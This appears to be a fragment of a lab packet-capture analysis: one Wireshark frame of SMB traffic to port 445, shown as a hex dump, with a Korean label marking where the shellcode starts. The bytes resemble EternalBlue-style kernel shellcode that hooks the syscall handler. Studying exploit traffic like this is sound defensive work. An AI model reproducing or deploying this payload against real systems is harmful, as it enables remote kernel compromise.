 194 13.150539 192.168.59.134 192.168.59.136 TCP 1514 37359 → 445 [ACK] Seq=133 Ack=1 Win=29312
Frame 194: 1514 bytes on wire (12112 bits), 1514 bytes captured (12112 bits) on interface \Device\NPF_{F1D17286-A41
Ethernet II, Src: VMware_76:f7:fd (00:0c:29:76:f7:fd), Dst: VMware_87:9b:e7 (00:0c:29:87:9b:e7)
Internet Protocol Version 4, Src: 192.168.59.134, Dst: 192.168.59.136
Transmission Control Protocol, Src Port: 37359, Dst Port: 445, Seq: 133, Ack: 1, Len: 1448
01e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
01f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0210 00 쉘 코드 시작 위치 00 00 f0 01 d0 ff ff ff ········ ········
0220 ff 00 00 00 02 d0 ff ff ff ········ ········
0230 ff ff 00 31 c9 41 e2 01 c3 b9 82 00 00 c0 0f 32 ···1·A·· ·······2
0240 48 bb f8 0f d0 ff ff ff ff ff 89 53 04 89 03 48 H······· ···S···H
0250 8d 05 0a 00 00 00 48 89 c2 48 c1 ea 20 0f 30 c3 ······H· ·H·· ·0·
0260 0f 01 f8 65 48 89 24 25 10 00 00 00 65 48 8b 24 ···eH·$% ····eH·$
0270 25 a8 01 00 00 50 53 51 52 56 57 55 41 50 41 51 %····PSQ RVWUAPAQ
0280 41 52 41 53 41 54 41 55 41 56 41 57 6a 2b 65 ff ARASATAU AVAWj+e·
0290 34 25 10 00 00 00 41 53 6a 33 51 4c 89 d1 48 83 4%····AS j3QL··H·
02a0 ec 08 55 48 81 ec 58 01 00 00 48 8d ac 24 80 00 ··UH··X· ··H··$··
02b0 00 00 48 89 9d c0 00 00 00 48 89 bd c8 00 00 00 ··H····· ·H······
02c0 48 89 b5 d0 00 00 00 48 a1 f8 0f d0 ff ff ff ff H······H ········
02d0 ff 48 89 c2 48 c1 ea 20 48 31 db ff cb 48 21 d8 ·H··H·· H1···H!·
02e0 b9 82 00 00 c0 0f 30 fb e8 38 00 00 00 fa 65 48 ······0· ·8····eH
02f0 8b 24 25 a8 01 00 00 48 83 ec 78 41 5f 41 5e 41 ·$%····H ··xA_A^A
0300 5d 41 5c 41 5b 41 5a 41 59 41 58 5d 5f 5e 5a 59 ]A\A[AZA YAX]_^ZY
0310 5b 58 65 48 8b 24 25 10 00 00 00 0f 01 f8 ff 24 [XeH·$%· ·······$